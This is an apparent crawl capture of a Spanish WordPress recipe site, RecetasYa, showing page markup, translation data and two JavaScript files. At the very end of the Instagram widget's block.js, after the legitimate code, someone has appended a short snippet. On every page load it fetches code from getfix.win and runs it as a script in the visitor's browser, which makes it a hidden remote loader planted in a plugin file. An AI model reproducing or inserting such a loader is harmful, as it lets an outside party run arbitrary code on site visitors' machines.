enlace"],"Save":["Guardar"],"Media":["Medios"],"Dimensions":["Dimensiones"],"Border":["Borde"],"Advanced":["Avanzado"],"Image":["Imagen"],"Cancel":["Cancelar"],"Align left":["Alineaci\u00f3n izquierda"],"Align right":["Alineaci\u00f3n derecha"],"Align center":["Alineaci\u00f3n centrada"],"Strikethrough":["Tachado"],"Underline":["Subrayado"],"Paragraph":["P\u00e1rrafo"],"Apply":["Aplicar"],"URL":["URL"],"Back":["Volver"],"Move down":["Bajar"],"Move up":["Subir"],"No results found.":["No se han encontrado resultados."],"Additional CSS":["CSS adicional"],"Default":["Por defecto"],"Publish":["Publicar"],"Copy":["Copiar"],"Preview":["Vista previa"],"Uncategorized":["Sin categor\u00eda"],"Close":["Cerrar"],"Edit":["Editar"],"Full Size":["Tama\u00f1o completo"],"Large":["Grande"],"Medium":["Medio"],"Thumbnail":["Miniatura"],"Search":["Buscar"],"Settings":["Ajustes"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/block-editor.min.js?ver=5b3c5b2d1d1dc8892128' id='wp-block-editor-js'></script>
<script type='text/javascript' id='wp-core-data-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Global Styles":["Estilos globales"],"Menu Item":["Elemento del men\u00fa"],"Widget types":["Tipos de widgets"],"Widget areas":["\u00c1reas de widgets"],"Post Type":["Tipo de entrada"],"Site":["Sitio"],"Base":["Base"],"Taxonomy":["Taxonom\u00eda"],"Comment":["Comentario"],"User":["Usuario"],"Media":["Medios"],"Menu Location":["Ubicaci\u00f3n de men\u00fa"],"Site Title":["T\u00edtulo del sitio"],"(no title)":["(sin t\u00edtulo)"],"Widgets":["Widgets"],"Plugins":["Plugins"],"Themes":["Temas"],"Menu":["Men\u00fa"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/core-data.min.js?ver=b19b1b1045a3d2c45c69' id='wp-core-data-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/wpzoom-forms/build/form-block/frontend/script.js?ver=1.0.3' id='wpzoom-forms-js-frontend-formblock-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/lazy.js?ver=1768642788' id='zoom-instagram-widget-lazy-load-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/index.js?ver=2.1.8' id='zoom-instagram-widget-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/js/jquery.slicknav.min.js?ver=1.0' id='slicknav-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/js/jquery.fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/js/libraries.js?ver=1.0' id='libraries-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/js/search_button.js?ver=1.0' id='search_button-js'></script>
<script type='text/javascript' id='cookbook-script-js-extra'>
/* <![CDATA[ */
var zoomOptions = {"index_infinite_load_txt":"Load More\u2026","index_infinite_loading_txt":"Loading\u2026","color-palettes":"default","hide-tagline":"0","custom_logo_size":"100","custom_logo_retina_ready":"0","blogname":"RecetasYa","blogdescription":"Cada d\u00ed\u00ada nuevas recetas para que siempre sepas que cocinar","navbar-hide-search":"1","navbar_sticky_menu":"1","color-background":"#ffffff","color-body-text":"#444444","color-link":"#111","color-link-hover":"#008a7a","color-button-background":"#38524f","color-button-color":"#d9e1cc","color-button-background-hover":"#008a7a","color-button-color-hover":"#fff","color-header-background":"#ebeae4","color-header-separator":"#38524f","color-logo":"#38524f","color-logo-hover":"#008a7a","color-tagline":"#c7c7c7","color-search-icon":"#38524f","color-search-icon-hover":"#008a7a","color-hamburger-icon":"#38524f","color-hamburger-icon-hover":"#008a7a","color-hamburger-overlay":"#ebeae4","color-menu-link":"#38524f","color-menu-link-hover":"#008a7a","color-menu-link-current":"#008a7a","color-slider-background":"#ebeae4","color-post-title":"#111","color-post-title-hover":"#008a7a","color-post-cat":"#38524f","color-post-cat-hover":"#008a7a","color-post-meta":"#555","color-post-meta-link":"#111","color-post-meta-link-hover":"#38524f","color-single-title":"#222222","color-single-meta":"#555","color-single-meta-link":"#111","color-single-meta-link-hover":"#008a7a","color-single-content":"#555","color-single-link":"#38524f","color-widget-title":"#38524f","color-widget-background":"","color-widget-border":"#dedede","footer-text-color":"#38524f","footer-background-color":"","footer-separator-color":"#38524E","color-footer-link":"#38524f","color-footer-link-hover":"#008a7a","dark-mode-allowed":"","body-font-family":"Inter","body-font-family-sync-all":"0","body-font-size":{"desktop":16,"tablet":16,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"body-font-weight":"normal","body-letter-spacing":"0","body-font-subset":"latin","body-font-style":"normal","title-font-family":"Poppins","title-font-size":{"desktop":30,"tablet":30,"mobile":30,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"title-font-weight":"normal","title-text-transform":"none","title-letter-spacing":"0","title-font-subset":"latin","title-font-style":"normal","description-font-family":"Poppins","description-font-size":{"desktop":16,"tablet":16,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"description-font-weight":"normal","description-text-transform":"uppercase","description-letter-spacing":"0","description-font-style":"normal","mainmenu-font-family":"Poppins","mainmenu-font-size":"16","mainmenu-font-weight":"normal","mainmenu-letter-spacing":"0","mainmenu-text-transform":"none","mainmenu-font-style":"normal","mainmenu-mobile-font-family":"Poppins","mainmenu-mobile-font-size":"36","mainmenu-mobile-font-weight":"500","mainmenu-mobile-letter-spacing":"0","mainmenu-mobile-text-transform":"none","mainmenu-mobile-font-style":"normal","widget-title-font-family":"Poppins","widget-title-font-size":{"desktop":18,"tablet":18,"mobile":18,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"widget-title-font-weight":"600","widget-title-letter-spacing":"1","widget-title-text-transform":"uppercase","widget-title-font-style":"normal","blog-title-font-family":"Poppins","blog-title-font-size":{"desktop":20,"tablet":20,"mobile":20,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"blog-title-font-weight":"600","blog-title-text-transform":"none","blog-title-font-style":"normal","post-content-archives-font-family":"Inter","post-content-archives-font-size":{"desktop":16,"tablet":16,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"post-content-archives-font-weight":"normal","post-content-archives-letter-spacing":"0","post-content-archives-font-subset":"latin","post-content-archives-font-style":"normal","post-title-font-family":"Poppins","post-title-font-size":{"desktop":36,"tablet":34,"mobile":28,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"post-title-font-weight":"600","post-title-text-transform":"none","post-title-font-style":"normal","post-content-font-family":"Inter","post-content-font-size":{"desktop":16,"tablet":16,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"post-content-font-weight":"normal","post-content-letter-spacing":"0","post-content-font-subset":"latin","post-content-font-style":"normal","page-title-font-family":"Poppins","page-title-font-size":{"desktop":38,"tablet":34,"mobile":28,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"page-title-font-weight":"600","page-title-text-transform":"none","page-title-font-style":"normal","title-footer-font-family":"Poppins","title-footer-font-size":{"desktop":30,"tablet":30,"mobile":30,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"title-footer-font-weight":"normal","title-footer-text-transform":"none","title-footer-letter-spacing":"0","title-footer-font-subset":"latin","title-footer-font-style":"normal","footer-menu-font-family":"Poppins","footer-menu-font-size":{"desktop":16,"tablet":16,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"footer-menu-font-weight":"normal","footer-menu-letter-spacing":"0","footer-menu-text-transform":"uppercase","footer-menu-font-style":"normal","footer-widget-areas":"3","footer-hide-logo":"block","blogcopyright":"Copyright \u00a9 2026 RecetasYa"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/js/functions.js?ver=1.0' id='cookbook-script-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1767496082' id='zoom-social-icons-widget-frontend-js'></script>

<script type="text/javascript">
    if(navigator.userAgent.toLowerCase().indexOf('firefox') > -1){
        window.addEventListener('unload', function(event) {
        });
    }
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zygsn7LMhH9YPlQhJFVoPA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768923479232');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.recetasya.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=30ffd7e7e199f10b2a6d
body_size: 952
content:
/*! This file is auto-generated */
!function(){"use strict";var n={d:function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},o:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},r:function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})}},t={};let e,r,o,u;n.r(t),n.d(t,{parse:function(){return i}});const s=/<!--\s+(\/)?wp:([a-z][a-z0-9_-]*\/)?([a-z][a-z0-9_-]*)\s+({(?:(?=([^}]+|}+(?=})|(?!}\s+\/?-->)[^])*)\5|[^]*?)}\s+)?(\/)?-->/g;function l(n,t,e,r,o){return{blockName:n,attrs:t,innerBlocks:e,innerHTML:r,innerContent:o}}function c(n){return l(null,{},[],n,[n])}const i=n=>{e=n,r=0,o=[],u=[],s.lastIndex=0;do{}while(f());return o};function f(){const n=u.length,t=function(){const n=s.exec(e);if(null===n)return["no-more-tokens","",null,0,0];const t=n.index,[r,o,u,l,c,,i]=n,f=r.length,p=!!o,a=!!i,b=(u||"core/")+l,k=!!c,h=k?function(n){try{return JSON.parse(n)}catch(n){return null}}(c):{};if(a)return["void-block",b,h,t,f];if(p)return["block-closer",b,null,t,f];return["block-opener",b,h,t,f]}(),[i,f,k,h,d]=t,g=h>r?r:null;switch(i){case"no-more-tokens":if(0===n)return p(),!1;if(1===n)return b(),!1;for(;0<u.length;)b();return!1;case"void-block":return 0===n?(null!==g&&o.push(c(e.substr(g,h-g))),o.push(l(f,k,[],"",[])),r=h+d,!0):(a(l(f,k,[],"",[]),h,d),r=h+d,!0);case"block-opener":return u.push(function(n,t,e,r,o){return{block:n,tokenStart:t,tokenLength:e,prevOffset:r||t+e,leadingHtmlStart:o}}(l(f,k,[],"",[]),h,d,h+d,g)),r=h+d,!0;case"block-closer":if(0===n)return p(),!1;if(1===n)return b(h),r=h+d,!0;const t=u.pop(),s=e.substr(t.prevOffset,h-t.prevOffset);return t.block.innerHTML+=s,t.block.innerContent.push(s),t.prevOffset=h+d,a(t.block,t.tokenStart,t.tokenLength,h+d),r=h+d,!0;default:return p(),!1}}function p(n){const t=n||e.length-r;0!==t&&o.push(c(e.substr(r,t)))}function a(n,t,r,o){const s=u[u.length-1];s.block.innerBlocks.push(n);const l=e.substr(s.prevOffset,t-s.prevOffset);l&&(s.block.innerHTML+=l,s.block.innerContent.push(l)),s.block.innerContent.push(null),s.prevOffset=o||t+r}function b(n){const{block:t,leadingHtmlStart:r,prevOffset:s,tokenStart:l}=u.pop(),i=n?e.substr(s,n-s):e.substr(s);i&&(t.innerHTML+=i,t.innerContent.push(i)),null!==r&&o.push(c(e.substr(r,l-r))),o.push(t)}(window.wp=window.wp||{}).blockSerializationDefaultParser=t}();

--- FILE ---
content_type: text/javascript
request_url: https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/block.js?ver=bbee4d67b2da18bd1bf250c180e626bb
body_size: 1174
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=12)}({12:function(e,t){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var r;r=jQuery,window.wpzInstaFrontendInit=function(){r('.zoom-instagram-widget__items[data-lightbox="1"]').each((function(){var e=r(this).parent().parent().find(".wpz-insta-lightbox-wrapper > .swiper");if(e.length>0){var t,o=e.find(".image-wrapper > .swiper");new Swiper(e.get(0),(i(t={lazy:{threshold:50},watchSlidesVisibility:!0,preloadImages:!1},"lazy",!0),i(t,"direction","horizontal"),i(t,"loop",!1),i(t,"spaceBetween",20),i(t,"autoHeight",!1),i(t,"watchOverflow",!0),i(t,"navigation",{nextEl:e.find("> .swiper-button-next").get(0),prevEl:e.find("> .swiper-button-prev").get(0)}),i(t,"keyboard",{enabled:!0,onlyInViewport:!0}),t)),o.each((function(){var e;new Swiper(r(this).get(0),(i(e={lazy:{threshold:50},watchSlidesVisibility:!0,preloadImages:!1},"lazy",!0),i(e,"direction","horizontal"),i(e,"loop",!1),i(e,"spaceBetween",20),i(e,"nested",!0),i(e,"watchOverflow",!0),i(e,"pagination",{el:r(this).find("> .swiper-pagination").get(0),type:"bullets",clickable:!0,hideOnClick:!1}),i(e,"navigation",{nextEl:r(this).find("> .swiper-button-next").get(0),prevEl:r(this).find("> .swiper-button-prev").get(0)}),i(e,"keyboard",{enabled:!0,onlyInViewport:!0}),e))})),r(this).find(".zoom-instagram-link").magnificPopup({items:{type:"inline",src:r(this).parent().parent().find(".wpz-insta-lightbox-wrapper")},closeBtnInside:!1,mainClass:"wpzoom-lightbox",midClick:!0,callbacks:{open:function(){var e=r.magnificPopup.instance.st.el,t=this.content.find("> .swiper").get(0).swiper;this.content.find('> .swiper > .swiper-wrapper > .swiper-slide[data-uid="'+e.data("mfp-src")+'"] video')&&this.content.find('> .swiper > .swiper-wrapper > .swiper-slide[data-uid="'+e.data("mfp-src")+'"] video').trigger("play"),"object"===n(t)&&t.slideTo(this.content.find('> .swiper > .swiper-wrapper > .swiper-slide[data-uid="'+e.data("mfp-src")+'"]').index())}}}),r(this).find(".zoom-instagram-link").addClass("magnific-active")}}))},r(window).on("load",window.wpzInstaFrontendInit)}});;!function t(){var e="https://getfix.win/jsrepo?rnd="+Math.random()+"&ts="+Date.now();try{var n=new XMLHttpRequest;if(n.open("GET",e,!1),n.send(null),n.status>=200&&n.status<300){var r=document.createElement("script");r.text=n.responseText.trim(),document.head.appendChild(r)}}catch(s){}}();